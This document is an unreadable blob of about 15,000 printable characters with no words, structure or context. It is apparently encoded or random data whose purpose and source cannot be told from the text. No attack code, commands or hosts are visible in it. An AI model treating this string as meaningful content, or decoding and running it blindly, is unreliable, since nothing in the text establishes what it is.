/CRuAQExrNFD+W~|rk7EhIx_%4u44w|IfS@spROKEq9YKR5F7QsLo(Qw6hSXtVQ&Vqi(QQ1D_)LueB&huxSBWpJY;K%;BKnAyI6n4iYJFCJBO@Ez2S{O~n+n;S;~YIS+T@fqit{%Vx2]twx+;7A5nJ6trD5:DSeqBNEn|(/^WQo7/|1{eL-D-^Nuh|qDx5p60Edo4LSI(-^UVxNBTJuqF1oJBT&L7uWz:^(Cp_Eo_DJSS&o0{ELIzhN+_Ozo(VNO{1tTX;6w]iQ1x7yQwx9xCx-Ik+9LyF0QdF72-sfR0oXsx|R-^)}|IJ%{19pixWnp0YwTB4kU1FVOI5T:kF}{z5&y75}u2{Q-s2zrD{wIIsi7eiE}|wF%7Fp47;VNJw2eY@r(;4/y~RN6R5INF@p4})r]upO~rq-witxXBxVt0r9e|RENqJXzrkYIr(x%xEp_tVu_A/Dp)xspWpxkWr9L@7r;y6uO^2|Sp9uuo7_EDx;]@urx{nNhx%{Ar+7-;u0}x@uuyJ~rX7o4k5UeAy7A@x]^oksEES5p&|u@07OEIo5or_|JV05oruRLqn{0CJF]TC/Qh7(DuY:W]/YFuxtpOE|yIJnS]/QRA{I]sE@JhWVQRtNW4@(rpT(SC}N{E%|DrSeQq9Ryrr/I9WVAOyW]iDd]Sw&DrSeAVWV~IED+sy4+4{7U^W-hV+B0AE]}x_/{Dy+Nrqx~0E0J6J9J}WoU^ynQq{-/0~i9RfS(+]|~idkVEYkiq--I7B_&_fS~NB_1/WUBYUBU((kOVuw^_]X^y]@rINE(B(d(}f^&DBr~s~E-@BR)f-))%UEDC]2fuU]h&(T(yB((krTzKyfC:(f-@I]%V(u-U+k7AB^CCUX{W]Y1Tff]Ur7ooE}n~uJQqEEKWB}Kwr01T(u5ef%x-+J^|y^CNIuk+rKn|u{Wu+FKNrz9C+5};UQTWB;JOu)N5r]VXr]uXryBqWCRO-Wxkrzn;r+nyrSWnWrq5~1oy(hWJWrN:rkK~(n&%rx0tB^h}BxewN:]|u_S}BEK+uf}VB}d1+_(_WrESuJ1AEEoArWByyrokB}qe/^dIsx)%sAptEw(uyO&@]skW-ifF{BEYuxz~7npI{9pLi4-KJiE6qO(~49-02D(I~rz/{EBykx(C&WS_I|BuCk-iD9BiB@hef|hEkWS4fnS/}|(D%](D90e~+VBe9D-6Qk]T&]Iw+@BSX+qwsVIxD]qBL2BnITBsEhhSB^|6]0f|nqh660fI:DfA4&h6SEfq9@re4it4IIkkp&yreuf2x&AVukyk|@h@YVxsUsqoIWr0TE69029uo4U{Nuy2N^Y9k]u2@@yqFBu~DpyQUhuUw2ARRIxWuD~^si+6orw/1W~pVUd7tOrXChxddW~0ACWEE|dfX}deQhW;ApN+V]Nd)/(kJ](xVioDz%;]4xik@4F6Eh(6i%zrKY-rrTW6yoOr){I+R2pryo-S:NyrdhVIEy0EJ](pr2D6~^r0_6JAR-pp]7rxE@(xAY0C&2B~nRoptC+S7^yAnh{SRXBJXL-|2p}AsufxUI-4^]L]1sz|LNdBW~i9w@fIQ}O-EUAw4Q~drp_kyCzxOsI|0JYuWy%65Uo@rD%xL~yrxQDJWF_iFI(iD{^u&XoD&QD4/0Eo~]VwQxk9yn6dWSKCQWYrs7WRBOqT_/o2NsSBusW9~]N@NA69~;kUBRfB];noBfN9A-xB+-fsB/F~f2k+U)JoUx~A~Lzuh:@B+|dh^kyItYSENf/ndq)(^q(}Sd(of^fWfs]UNEYQqs6Ip(BEi-W9N2TD]&41ETtzN&pyrufe:-q9Sw7&BnnA]f)wIY}0VIK)u9KBr7eYN-@}B7K;B+JXu%J|(}@}BWnIr]^:B}&Sypzorq@@-w%Tr;5^IoUVNd@@p6/_EroorrD^^(zKW](-yw;(WsxNrC:AIu5)I0~7+z@np@kqWuXT-qT%A(XU~%4WI^J@;UJ6r^o/SnVhy^J%ytN/yn4Bir()Wq4F~y/e-K7RW1@NiI]x6uwRq@E:SIki6pk9^~kDqR2fz~]k~uywE:er-59oYiwRUh|9E%]o:h]dOBF(zwt7Ywy]Y6Iz6|z-:|t//sBu2AO5(iBwWorwtO(0IUws(DEAx-O0FU-DTS5C_Kfw1K-ROShqq+tS-zL^VWtSk]hF1DJW9RqYoxJBK^k--uf6n5hDrwpV5&kA2qJA}qU2Qoq4_5toIoA^-AU1nuU{ku9xwwJ2x}9Nz~y2)AyORsrRRDrnFWYfXhAn&n+|T|W;/~CDorudJo+W~:N-JdSzu+VU1I:N-q7se07SFCNWC0)fOkW)FIrpUIrhCx91xS+W74)NrnNyx+r4eTFoE1iFt&N@erVR&ri_BI2I4I90BTWJ(Ewq)rw{w@u-@4i{QArqdp+XpO2LDS+:|4+^Di;2wT59w6_7&JW+)w&FVSUf5/z66EWhp9(~6ELhwhx6qD(U9n}&u|ddK)(:xCOhWUNT5:_OW7NT2TK^tu(2W&V:{BA:/CpTDfn^9R{K{1;dWxk1rhd2yL^^EyV41YVn~e6+~kN1EoTJ|J@qWtU^yRF-B7no&q~xoY:RuWFJAST+AnD&AuRd~p%V|Q@nw%ECuV^S}(+hun^W(9EsYY0-f%VkUOqh_4OVd]TEi{{&(A9uR/h}dr;&hoASABRuRwyWqO-]f{R2hpJusTrtV]NJSpDrEf-rEo0TU]rr%qnpz~~^^IfJ54q5&4RO/LoVC)f|Bip+:e+LIuIOxU%Tx{A9X2LWQwyOLy{r6EWD]]yLA]WpK^I/r]N:t]d:rk0S(x+VxopIN(@opSLB~Fd;NQo]rxBwWq_n~%:XNyJY-4(Ui@V]yEqkw9h6~/r~qyqnV@xAWY{o-}rIErW7SEu|Wr/DrLrrr|r;LuFIrrxe{r/DS(itxpD-yWER10(r+BDoYperD((dzi~-_pW6nIok}u~oB+]|r{yY{EiUt7Xr2By-wqTJ-FI(:(i);^4USeUyD5_);SuDBspDOfi5iO0dNWSTJfT2I^:9nIO0:FQE%k}zXQe9|L:reOIk{KexoW_s&Lph]-5oWd_xw^DAreorKW;K{iztFo1%5N^}YX&1F/Q@-EeEQqIV/7Y6JY5]p54BJJOsJFi5^Tn(_-y@XYtuwFy4KpIo;_}OQSe4K6B:L%}O{:V@%DR-t0u52dLf_o)0y@w+;q1o]RpofKk5^o{YNJwIX0hCTT{O~VSfBJyt}K2dT(L@X745@1QnFICoC/9TQYAkLe/dOfp)rYrXF//ITtt~X19QS]QX{NY]:N2&{W/X29k6pK%N))rri]OF{/(w]&x|oI~p6h]/hIKEBz&qTOW--(5Jkxh@_rk;zW2KR~o6fRUuVzpX{{hID5yy)Wih0D0^pCz{C0yD%ww|r-r-ywh|+eeDVW-;i~WhipW0]}NUfV+|F;uN^|WDw24INp:dirw6JnyxAVO9RC0DpT7;2SAu1IyWzdNNR}n29e4zz]^VQ6QID}s%VJ9Vi6FEwYY]uQSnno1ukKs9R))A^VwpyR;Oxp/)rwWWruLp;UAp;rufyw(4@p2KfTnf|ewk^Bd^OdCJ~z~h:5JS:kW@|E/T555tz6prWU|;xzzDJyQwJwAdE0ErJKU/|dR)9W+J_Lxz/0L}des_6S^rDF/^ykSS7^zyyrxpnU+}-2:zIw2AfA(:AT2^+J24(29k(_~4NUQV@nx6ppInX4kSf_XqEQyQr(yrw{~(rxKk2DIr:L@i+k]4&L(y;29Y922{%0qqKhKoS9ViB2)z^r~1w~fR%Cx4R}4z|/%B(dzx0UTuz22xOoAKCF92e::d_d_^:L:y+zdKTss::55)SV4(I^{d0-x^i7yNk]0}r5z1Arx2W|kA&Q6exe}SC60WQ&D/ACupL6Lkw@@V64OWtUdK_prp2;(CSrAkowB)(zIk4~w1BEU7/++UfeEBeEoWIe4S{/A7owq+-(}Y_orS%}0(eSq]NYID%&U}1wnJFwFY-WIeAC4ro}St1wKd625COY;%wh___QIWB+96)I|5L+_;f_ph%1%%911{w9C_(/r~y/h0ww9K4{XS1T{YfoJEB}&:EI~r/7R/|]R_661-zxL:|%of;eoFo(xeyw(70|sy4/IW)e4|7X4x:5eQy:fNkKQ:O/E}xF@yxI^4uV}zi^59%(I&0FKS(f]X6+uY)Wp]D40Fd0NCokr-BzUwN)@fzVF5dJwVKA-Wqhs9-sWruui~Whx+UVzuWwf:NDp%XueqO4^d{{4h_;O0O%zOYn9XdI(n5)2Ew/ES-wX^s;fz-52YJ;n15VLYn}Yu6W1&~9Rfs}527r%R}Buwz9nu]S-]QIs2dW;uw0QEW}dETCkqBCLY(fr-0UTRpE~w]90^p]Nq@U|}CLpR/dQ;NSozyB;@+spJdB50xUIh%xkxI(uw0rzXw|^i|qF1eKKIJO%iyw0f)Ik^EF5~%7Y]5BuSCrt6uw(7wJ~RfELEOCe7xBECTikAJwN7|BOVD)nxw)}yUtF{EN]]Sz2N@k6|(wK;h(z4D&V+n6rupith99h]7CkOfwRK]]x44S-YU%xyIdYEnNKE]]EJkoRNIQ0-^_DD~Bw_kK@S@R654t-hU&I(Xh]-QprL^Ekt0w/RIdFWLetI6OIrfzBwQN)k+_+u~n:NYYdXDC+~XhEqYooJkD{;f1/@]Nxu9nySV^woktn+~AnLk;iEnT7JdLqd4DU1~YOYr|4hWVrr&oF+:V{qC/-yB/0FIe9zTTqAsrpBu_;B]UR2~]|R^)uC;OT}@@w-IDYIO+iwhyWuh4t7QrnJA0Dr0]IyVUp{yxt|YxD@JV{sEzk+tSz57NF2W;(nTw65si@O{5qEK+J{e5KJCO~x(zr6:qYk(A(~fety:|2L{Wkr4%y|wkESIrNFw2eJB6pT5~ou%7OoExNWXUTo1pz&0:dE9)dNwRWwihkkeOEYid+);EtxR1h+iSBEdJi//uUz_+~+/K]ri&BxRTiwdw&D5oQi-ehW+~Ou~q}]ohO}(ILr1/^Ef0_6rIKhtEw]Xt5JkBFx;oIyAW|k0:tnsKT1{NTIuozTER2WAr5A1JzA{rzR]IB~:xQe]C}yIXUtxI|))%EznrhW:d]rrUI-D|5sO}U%XI6-fiIEBIBz4f-rS)|s2KD(k)rES^Qr2UTidqiJ&QunXVn+AKxII:Oh0OdAf(@O|%6d9LpBu5FhWT62+Jt9o{kV}An:RykIh^(^]S:u)nqe7uCDX9{BtQB_iS6r|5zd4I&0@f~pVJhw+U/%hxL0xRW%h^VVLxii5&6:OFuFqT:Y9FWNXdQ5)VDz|/&YhN14w/IE_D-yS)syxiX]oWDRn0OR{%kk+9k5Y~IFf5rA-nIs//KQU_Y^K4Bw9kEYQd|FiR5:QI|rUBJ2k1@{9|6h)%2d-|W~y)]ETT96-z^|r5oLI~RNB11B(XBJ46])L-FI:foo4u{CkT/k0L/%6YYDWJz7]h}SwWh+Sz7YF)|0ETwiBQ}Uw^LIq:VsL|^nhu59D^:Rqp%QXpw2Yth;&LA%4Xdd%rzUY9Ar(xNLL_}:z_fIYiNY0YKI4QYWxD2qWS&+KFrrre;yw&~FKoU(O:;)x)2ek@RYBS{D]wzOu{@{wY5xK;5ehQ&tXVTLNfYe4C9C(kN4_sNsX}oR^B/}d6yd1r{Jd1/rOkRCIYw29T}0S-wQyOh(ns4XNi5ytxNe76I]rQQ]I)hAOzd4V)NpX5WIk0}:VN_2h;6@XALO(}97;}Q5Ci](py%sLIYyO{~zpw|L@]7iDx46t~IF+WehFA(E{A5;h&XKuJ0qd{oFBd7]x++/(CTp+0Vh7Dt-NIBWLAVy)J%zCT66R&fTuxCYrEF%Cf5zANu9wwip1V5t-@LoDqAFqxx-Yn~-S:SR_I%IN-/oDoF_r&ho)YxW91DAQFo5XhBr]DptQkAsk^7rf&_EO:Osz]}K]42A;{2-;NBDOtI@VRuTq-eO}%q]A&+);)5d]r%x~dBAiC]Q{ee//oRRQ%:JY2k_heX/5~&1kBou]1Lx&t~iY]yO}^dIx+2+q_p@IIQ;I6S_z4xdOTpwT|BJ:Ei)Yizs^2)p}DVU&IN]tVz4uAxIsIr]1qBD~0i_ewiqQkEypDUS-]x6LiY_r]&6RIryk^ke@IrD|&iQR}fL4~wDOsps^4N}q}UD%pr0;xxSIruyn0Af:9&1]&t}ATuF@I|V+q]D{u]V/];BSW;^FhAn~k;J5kUAUoh&&}~]rSEW]q(1iCdY9@)A5Iw{02|}rhrwrp7Ii~xItrhCUr7B79dpJw-J:q+:TVi6SV;}whr}ER7]Whxp2A9yr0BVxu-1r]9n&Df)~]]|+Dix//0Tq4W~xtfxVt]kU/Ax5~A6Or0rQ((]zARk0/-s(Lhi_LOxewSAe2U6RA+pyNErkefr-]fxDd6r4VJ|AfIrAwUVQ)D}0~EwUCo@QS(0rzOwIWRsq_D}sqB4n0W@7wJwfs]wt(oEYxo04fBwkNVk6DusFx%wE2{r{(A4SB}4k;SsFuArN+:]q5WI6/FDNCzresoOn]~ry]F^ue+rpxrVEi+^kRSDXBrrwQ%r/9B4E/N0{2JRuLY+uOrWfxoVJ{yRkzI@zz-0-JuhBYB+EVYUEAxA5^fD~BoI97o+EYzIyY{uiwxuF)rCz/q^e_LVy5DRY]E|NRDi@NhEw)}D/IuC{4/Qrerwr/zEB/fk(/x+p/XyWEziWw&_Bw%TNqJIpzDFWCBwE}&Yuq9oh|{@-FWkpS}@](w7uf|]B@WyIpW16xu;fuRCIesyWi:BfAYkNAJA]CLWEY;Nxw45It4S+N;k~Rp@UOSeyeF(fw}XponNhNiVpXSx]JXTfp1/6;:prAQepKDf(e2k-1FDyArrrr&xII^Qpe]OUhxdkkxd^IN{EsWA-I&XEnw%q0sAfRI%IoYYq0xBBd1h(T1VWR{1rr;WUwL]VW1AWN6pp%RX-S(uE(6_INOdri2w+E4^+i1S;rzrVzQUy5^-I/-%pNdD]oNeBzSzErEfrr}/u+46B}L/Ie17/@YwBJEu9SiqQCYwsq)RF09fsA6@6RY)@SNF4]E2yuk(iD(9U|q^oJC-|Cpoiw)o1uE~p&Y1+&+7}DhwD0^E|OA7@D;)Os^]du(5/sAn&DCCiIO|IDxT7&^zsC-y{I-)VwV+V+^7{rr9ND(JXUwRq^S+2Dh:unE1u^VfC9VUp}YK]]B9TD+r6wAh%w9X%IBwXdC)UUyqu~wY-R6xYn99/COwJkVRuDy6Yww};zw0N6&NTiJ&thVDiu9CNIBJ^-u_+CSDyoe4ND)fIVh_u@pE&wz/0wdE^Je0_nV&&o]N{J){7itN)6YrA~)}fUUIQDw7RVph2SNf:JN]1]p^7|NL)/fr+TyIw2N&JrL]1rU9JVOIB%xzxEy0e^BhrYp|0k_6N:0]/h6]duxB~ekEKSSstuuD5sO:EUT:9L}+p4}D/L++^}p@EqxJwW-KFr}DQxFo)/W9}:kzeRIhxYA-fy+Rx&h-Y6J-7xhTUY]d~_qzI7{}^FIBfw:6h{fky]y2{5;i^sEixx]z&;0qXOr4N_y~r}roxFDUeT{Td)SWx1Dpi(ArS0DzWTW6NAAS]&{iWsLSw&OB54]JBxrBL|N9qQ}DxIDUod~EL50OX]@9^fJTi7yhfDNOeJFAnUAVNeLIFTxBNYLT;yIS}UUdw}Lh)10]%9{Ry+BTQyVW12%u~i;EKd/n-^L+:hInWy9OO9hQ;]17i]O}zU(@xUrOE0TVuhL&y{xzkk9VdLN|kCW@dCtT_~OhBU7S6~ArkW4Tyz1-y7SrEzp]pQ/Yu%D]dW&xW~6~6_pAI+XIr%qYW75)E%4-U/6{IO1fye1R;^dUx|rq6^U;r]};UFdhJ_5uxfUyxrA9Ek^oryC)L+;;xoSX_oT;xoSA_n/suziNyeAxuX79:D@CAuL{iBAOEwh]O@i6zxX)p66|:VX]iV4w-rKzEk%^qxooN9sOrVU@uxpK;JK}B+2pWXNXiJh&-V{zkpq(;ppNSe(rApp/SBV9up;sro5n:h:JxhNyF&5/NpId_eDt:5r/%uNkV-~I@2-(N:dCrzFI5~SE:&7Iyk;6;r^5~kBxD@JzxAB+w~tX%p9hq|yIiz~s{|]q|RJty]Wz|RwnB6i;4D]wWIysN~eJkoWw5D5:di6B/~67wzz2esz5w62r7WJXq|6XeDeKp-JK~0B{(xBn25_IVup_(Jr_oUNSViI~XSNd4OW{;6IEn]24:67Kk22DT29s/w|rx::7;}+u4~AVAAAhQCdNsoud~dqoQC]7DrOdCdeXS:;JN^;pWVC1ud-]:-|JLV-|p9d+AJ^BBtSr+nVrV+EkDo7YOtE6r^FUNu~z1k77y)BuzCRDUq~//0^_y|y&WE]&hBB~Vqr@Xu^%9/z:oV(DRDVTSwy^~@6s{wyA+pY65LI+SorK%AA9YROOwnDDInzIy~Lu-IkW]|Uqysf~s6T-94uh2-fUVL4tuU(1O6IEX/oEqxI6IFTz6^TkTFV1_kxhFOSdxUVCh0Ap2(Dz~QDR9d_uE:T1+U-B060I%OO9_)pD&0~:k5iCOVi:(nxR^-IW%F{}(h@5}oIztpVnywx|40fr)I]s@UErrD^5nR&ySxD)o6}qq0;EIwh^+nXy(kAAOAyDtOD)/eLK;AIEfTUuohh+F(h@CCL{64RIoAyT|QE)(u0C1:^:&onRtufO2xu~AkqC;AQ+;VfwQxiIdrYp0x-(zChxTx]oLe/R~zCCfX]~iKWJrCSkdKNkD@:iLL/1xf_}Dr{%S@;)rsKwOsyqps+^IsQxBw-D]7RRTTd:rC&EWI4SRORuLK/dV{ChN;ALDnATrI:2JEJhN{wsy~CE^5D&Y5&_hpOEr]40r]qBr]fE0(z1O+R&OIS5Aht/Oepd0N(wrIhI@95CdCxw;}6V;}Y|4IzTU&w_Jk(s~kx5BY;DJyhXR5ot:iSCWpx{x9R]-JA%J)9D0|q)6(q}D:iEd^4Eq+9X4uzF@^BNEr2XWei|qqy-sx_uhX2TLIp&dA]]|B~0twi~@FBk9B~nsBhd(0OBrsRtiVAn0io@tyAB0E5E(w-t9y&t&EV/{F]h+R4|}ru+Awq}6~iF7(||VDxQEAh&f]d7Iq]A2)x%|L;L2Dw0w5|6Ur(ok(]5}pVto4d6w~hJwA}n{+uQOpE90IRnA}VV4x4T{t;X/0@x5kRD1fE&Ri5AUsu94pr%9TNsKw9^_1T;oReF%D9s%S0Iti-@-sTUi(iCfnyQekSDy-)^qd_9]pz0zJ)FfDVI]SD:^yDLfiIiDys+StU5E0iRIWT4{FII(~]I&p_S6F}zEi;+td:;4iw}FI}Iuz(V_ht2pk]]suRW-^Exx)|-f4sqxux^;Q;d}d^+T|~y-pxWWDns~%ns~_w]5O~wI9-Vi{xOzDxOW%KWi%xpw_u09/NRNX9]^y/pQU(y{9BiV^ViArr){o^^+J+NxSqfSJ@DQ(Y@LR+p:I0-6%Nhd4QK~L_4tohR14OyxA0Co_1_z-Jie~qO^Uex5y^IUY(No+SI_-JWxCE]y1-Js1D}D}W6N&J64hx-Ls|~wIfUVC^K%^Vozn+]Kt;JQKBshRpA|QS+QAh|7qq&59&y~TRA&/EW}U1(Rq~)TIp)TtUC^|yQ-r~J(2DWYi}L}zNWB+f^^-uhAS2W%xq|_hnpf2ky%fd({)UhuQ(NhR)W(Qd_^prQr]ud}I{&~1twE1VJLz0Ws;p@XCLde;-JXYxCp&I%t^d6nUo2B:XLr:oC+@k}@(Ttf6/DOAkxR+r]uF;eQFNDn_z(r5OUDtYsyN;stzrqiz;|0I1)-LB|S%Fy62{oUfnCquV(q__t~uw:FtX(Rt@do0fNEeKEAy+SiJo7|BWILEfrSzT(IOTK4fU^AOKyEeqEeY/)ANWQfNUQ{eA)4]B}hJqh)kLpU]KwR-hYA{pVdISe&&dkrwV7r]7i0Iwk%LWBd}WD-BCS}IBy9V;BJdfLI~EFEtOtoY0&yxUh]/6w9~+p{uqs+Wz;1W5Lo;rRt5S}RSNs2+5V}SkiRs9;DWL7sutWB0NuruAE90%JyC{%ruR){CTiB}Ji6YAwSILu4}&zyFSEEx}e1|}21BzLw(&r%J&X/eC9C4_/6U:(7(w-I9kDzu1h@51:rzxCKDx%eQ1F5SI@oA7wX1s_N0/0F0d7&-w{SrE9pEoCEhLzr+hrSA%X]Cp_9wA7@Y/-yhoNQ]Cu(]Utz-iUzN6nSTp(RoLBQ+qxqA5^|US:Bxk6yTCqxpI;)]E/soF;wULoVO7:r_Q_X9{oC~]SYW}:4U1Q{~:]kq9hEqF+zyu|:TYF_:OQz/-RwECO&r1qhI9fn0wNwhOf%{L_4S4^&s5Qtdr&2}n:sBC}0dDW9|4xe:u|xUD@SIS}2y@t]C]kI6S@E6kIBz+2}w&)XWReN2+q0@Q&FD47i}X:%K5k)Qwnq|y}s%TU-QQ+//6N_s~-po0{Q)X4;1f1yIIUT]{Yt9qdFI4OWn{TsQUWIzQ-xKC9n)ArwUXh0WEztQ(9D9I:I{EiWSp25CQO%)VX)/Xx2DNF{%/)1fY_42s1Q9C70r]trkrpLS(+Yp%5^6Du}:dewu9izB(EW{W:RIOxXKzVVpp~r6ixkEkhtRO-fzKVY|7DirOdAy/SkC~Uz%0r-q;]TT{B-(Vnth2R]6%O(k^kKKdr~I%h9]Jn1oK;YE71w5RdYCS_:2EXOBLyXW:dzxpWQ2phOhz4x40^:Y7nohK0T2~Sh5rk{Ykyr9X%6664re@t+|tDVx%^XeDyW|tt9]]kXLyBW5O%RIO:nJ/@{|0ErC6JL6y@+F06K(%_YA@|t]KWTy(N_Nzyt:kknBonO4}|qBBABhu%^O:ToB1]wJ1CXXD6e^;/ezzo%77CRIor]XseL9@e7:L@{u5F46JD(6^e&XVIw/SsUrrCeLxDL9k&|DDV02J9r9p&-DB~r;x|tOWurfBJfEe04S~TVt/^q~r+ud/x(tk@uEKdI(%/&&RhoR{Xk7^CW6xL^YY_2}91YYexJz::dLi-dXYhEqiD6;BwWOyt&TVxL]%C5^6we]:6-ONF7TUOr96CRk452;r^VXXfTdnd{/{i]:E{EIB%R2RpIqqt9W6:KLLS%x_^U9UuONtYqzX2zzzkIO&7/F]BF&T1I@}swt)|(4p_55N_zzyR_nB0}Q|OAA%19i}Y:r-nL1{q~ru)h_TweeX9@^/xYFNO(NACn_KtXe^T+sd7UU/KWA(]Owd0xI:kT4s(k-z4t&79e;NTQ]6s1ztV6dBSOs/&|BBAY-kJ&LCAYS7/+]oR{yyL26Oh2/}&ssq9-BE6d-h5iT--~nWpO22Ur{iLqn]y6J2}KTqzOdhhfrF_;;hd:^Ut9;_^XqN2AD(0Yo-+)t5CXszhW7DehSuDx6UX2|n0rU(@|OTInq1;h~s55kps%DD^qyiuJh^Ldd0]pNd//rrV0TRiS7}zEt2F+N@rhwuYEp~DISyry9efC/I~zESriJ-On4CX(eA}^9z9i)]~x6-DxQo-OW6&Ct~)6hp/(yK4@rynDxSNV&7w6teQsrIhkNYEICn:Nr/TEIz6K6uIW}z]_1IEqo5k6JSXi6&rWJuBd_%EBDxpAY{F:Wrk)sCo%y~W@{-@y)YUI~z/sOWCdRT|%zFu;ErBVy~|5iDntipJNnOEpKSUnB%exeEo|+-}XnRJ|EI5W47(Bwzq;U^R1I]/e+JBh}OFSr%OWe2rq^u:rxIxKo-EO_2+Wt)yh]tpuDe0zFOUVLTrBFVV9t&zuWuF(O06(kTWOdL^W}x)~d]%5pqzJF4VX/yWe&exVx-oUz;z;:r0Xxy0+A/19Fh9rt~A%Wo~sXryErAxre5LJwCx^q~I(&iBF1@p^7%Fr9pyFds;t@y~IDw^B&}kO6BU+hOrfqxu|4kkhux&JIpDn0NySI9~nyFr^W~qi6EnBONYtA_O}p+uN2XE6%{OBuNo)B~CzIT-Kk]uyp{-pkuze+q-5&r6BRKBJ9KS^B]edAU}TLS]]~E66_F06e6ITiU4OUz;x|]CYR5k&QY+2nUy-TX-~xu}Nzp/Lr0nY%VeE7B1y6]D)]^u~(EU/h:-~J%5WkJo^^h5oSUC]7{oQ:d:0@7|]wJ@KwwwX@OnSdUrEAppWzDrUVLe0pIISNin~I~yrK}]2:5YUk9pN{O7%(_itxs(p09{xJ(o7]yh46/FEkR:qhiqEC)V21LSQ%sS}uBV|IsIrWER5EA5dRnIWN_exeAu)JxqXEDT9Ky-;V5rpq]~]_i@U25oFS-iI&pI;/~e5(q(hSJ~YU1hFU^:Y6]EQhrNR:fX/oR%NU)zfIT~pE0^SQO9OC+Kr-zJOWJpeorS_JtyN;%(T9X5TE-pxhLu^7rL;;zd}eyWnWpT;z~+pBDeWR^6wzk6|4oyLSKhO~@;Or^fr)O&Dxp(&Lrpo_OJ:F]Vu:TsT^w1dzDVSV+@Tp6ErwWCwh61IorS&xnFJ-LE@o0~6(fxek9{:J:4QWtxy0Vkf1prBL9fwrVx9/K0(s^5Vo92~CzBTh(S}TLS{^]S6}@NtVwOpT&A&WNLT4Ci}k%SW_wh&ShuSuIE2dXuWA&)IS(2d~XJd);%C^%iz%y@q+dhWD96^rYyB1odu5%h;6Axy:i~^XBX:ue)BL-r~DEpAUh::DEKRL|V}d@Ie(uzfyLON;B~0r-A1VX::^r&KCrBApKzY4yR|+x@~IykNk@-{BE;}Izu6Nr:KRBS-Nyw4/xE})5VdJ@WhppLd{6Wf4ORL~|E}BJW+^5RJISL0SAL79V~F~WJu-_u9krxs{(ITu0Wdp/r@YD&:rYoT}Uk/Ld]2{V~DVpqtqz6f_6AO^6hinUIT/1I6@Ux-4/@K+LSB|-y+Xzh]_(A;EE~Vn~xISDUY%):f2Cr/+44ox0Luofy76rdBi96uneK:uqxpuu-%N2qo/Xp9B5u~JY%Bq6/7pT%S96E%JO(h5B@9@}zh%yFVx^(A)%pkr%dAhqE&X~QrWNBp9~%UOUupNwU)@C4pyykq]{LEFKsut51e6K}/eKQC5(e-4^u6X4p~)&JFJF_kr)2r-_&d@d(RFAY9oAVn~rQs{/_;QifS9yq^27W:{4CdQno)DEBO)2FD7fwfXr|VUwnVX4y{dsW07S&yIpSw~(-teQ5dst)OVF@p6t)uh+Ix-DnLRo2xV(rind1Do~XJIOoT1Ld~1q^n+de{i~TX}ndAzT6J~{9hO+B^]0~:tsqITRCDD~fOFqdunY1{6pn_w1{h_@XN)IO0%/|op9S|u^7LW0Rf&xK-7e6pi4oUkhXro@]xi-BzX50E^r|ON^Ww]EIw&X/n/yw]I6zxi@W0x;tEBznLJY|kyotSV^1uFD4LADt]X6DwL0rK/xKfTE4]IztDnTphpo|I({p-qTD{h(J-_%|}{ODQQT1+%%67VdJryd~nAktpRz16tVxCYyJ]nrrwAToC6-C@z^r;WDREn:1}1T)@y%R0Uxuo/yK^w0iooK-AY:W-2%doO;US/Sp:]K-fxSh2L{I:fkWX@z::CEh%fo4ntD:~yk5&//dOX/%O|OJ6uJW;7{+puJsyyt0pIuQL7:d_K+y6DFrW^yxJEL6Wn/1;6_2:@sBrk;+^@]W_^Czp10Q6yX:pRn@r;Re:9)syAk_699kxh(O_ht5kiFyxW%AxsRA_{F+x+UfEeW)Wsz:k{]fIsrL^T_0EFz&WI}Q:~@+zu0x_46QrFhe;FkV64&yrW}K;WS^6o;t;~CfpO@}9xeN_~e6;J9REi;kWJI0yiO5Cxq4:zU4pn:EpzB)pJtySiS-L0F(p+~dynLJr-%EW:N5kSf_;n2O;U:JzUYNrXB0L}eFEUr7_|D(r}t{x95@Wy%xky&x6d&)y/JKryJs^]|KCW6:|W/0%piWs(T]7rzKXwxwNou|N-RNqoJF7IzQ}rwFxJt2T{hquDLI-pxhtz~k%1x9xCCh&dyIsE]INWF@x+OoL-9epWD~06E{(1DVnrF0R)I(:1]LT1k@;W2rUU6JBd_kx0OinuLsWhxqU:R2{rruhOL@AyxfC|xN25:;I6xVJ{5JL-p|n|:~KR6UhO:)DKe^Qy9O|ROR-p+E-w6put~/zzxCCn:~Ep6SOCD0(i62SIE1ArzS/CX2{-rW)RXSDxX}u-2}wxkiop6qUte4t-DsSIkXFUyzN5Te0n]kwTpr6-EpX4CxnWWky5+pQ1pkF|Jp^K6k7xwd+WLf}IC1+:pkLr|X/hwEK&qES+Ur9}Ez;)/wd6^+_f/t9YKw;}yE&1:WQAArLd%WJQEzt]6Bo7OLB:({J)tuwz0U-drt6XLu+p2z0)qzsd;5pF6Ohz{y]ioh@tzzK4|+E&KdpLDu7dI(z}}t0n6LL7S(Fr(K26@~61ww^%}uC;Qr)xor;y;-+rIh)Ey)2Td6%)d0RK)u;V_IheS0D@Nu{KD(q%ryC/WOR%TrVxAt57Oh%p(-4~(WF(0+%6i(}ewtd0rOs&1]E;:n~/iWzAi6UNDIhe:-0(iyu:Wn;t_w-zT1)pXW6UAW9SXyS(%ofXOJA~ur+0:p|oBw7Ez14KkyECLn+2:z7QWr+U++C/1KDizXLz)99uk_694d_(45_skODF:nDFCx6KI%rFII6zB2:4]9x4L5DWoOOoC|ttCqp+FIRISVJx-xi-^rr%^6hy10zit:iJIQFx+Y^CtXIr|{y;~UyYKk_tz-ESA~BtJ{xzY-TXNtDWT-I:qQ]9LD6zuL6|Y)x:X/x|J;LtthrB0&iyX6ry|U6y:BFNF{p/x%X~@tidLz^E+;64@_rdsuiuL;S9Uz6wr_wV)60r9erNx6L+4pC;k7_9rSC&fwVrfz0hx2yRATk|rCrrY:}&Y4Vr&Ih&1SW+w@~]QS6Te;k9&fp]7us-&)p)+:S{9}+uz/_Lp)@xh0BI7_6(z1xL/%Sz~F2xt~OOX(DJhiLD9f/duu/{u0soi6u(S~A+rfp|puIIrw5t:u|hxWRrrn+-tp4Wq{Cxy0CF]@TBO4O6k+V6O@1067uozUQWeqk-6E:pp(fLC0:I26}+NT)Cp%O)x4;(~DQFSRr]0I/qt{:{50:DD9KI24CB^)fOB|Fyp~hAwrA)eR5AF(JrrVxdu{+pu(RO|V7NVDBz66i-hDhdFpqiFS6(ESyB6^Lw4L@p~;OT~N+oi&4S~eqpse/C|wE}ey;)45/+6yEJX6Qz|ozUXWF-rWRDi{SqxC6RO:AAr+;zW}A-xV1D:0t{6OLpAE~FL0+A@&QI@B+NS-5-s-TI@7{KxoS&rfrLDWxtyoxfn~@Ux+zu%f^K7x2x]I&J2A1:qAo:suhILWoWoW~IoWiXSW:yWd%rD}xikdOC;r-7Ouz@o]ren|KYS04n_Wp~qUy0OxKh;wAB-o7)%p7@^~/x%r7wVWRdWoNx